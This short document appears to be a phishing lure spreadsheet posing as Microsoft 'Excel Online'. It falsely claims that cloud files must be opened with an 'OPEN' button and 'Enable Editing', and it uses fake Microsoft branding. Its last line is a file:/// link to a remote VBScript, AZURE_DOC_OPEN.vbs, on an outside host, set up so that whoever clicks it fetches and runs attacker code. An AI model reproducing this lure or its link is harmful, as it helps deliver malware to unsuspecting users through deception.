 X
Excel Online
This document contains files from the cloud, to view them, click on the
"OPEN" button.
To display the document correctly, you need to 'Enable Editing'.
Open
Stay in the groove with Microsoft Office Excel
integration with Microsoft Azure Clouds.
Copyright © 2024 Microsoft. All rights reserved.
Sheet1
file:///\\escuelademarina.com\cloud\AZURE_DOC_OPEN.vbs